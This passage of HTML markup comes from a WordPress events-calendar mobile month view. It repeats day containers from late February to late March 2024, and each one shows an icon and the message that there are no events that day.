			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-02-26">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-02-27">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-02-28">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-02-29">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-03-1">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-03-2">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-03-3">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-03-4">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-03-5">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-03-6">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-03-7">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-03-8">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-03-9">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-03-10">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-03-11">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-03-12">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-03-13">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-03-14">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-03-15">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-03-16">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-03-17">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-03-18">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-03-19">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-03-20">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-03-21">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-03-22">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-03-23">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="no-events-in-day" 					>
					There are no events on this day.					</li>
							</ul>
		</div>
	</div>

	</div>

	
		
<div  class="tribe-events-calendar-month-mobile-events__mobile-day"  id="tribe-events-calendar-mobile-day-2024-03-24">

	
		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile tribe-events-header__messages--day"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
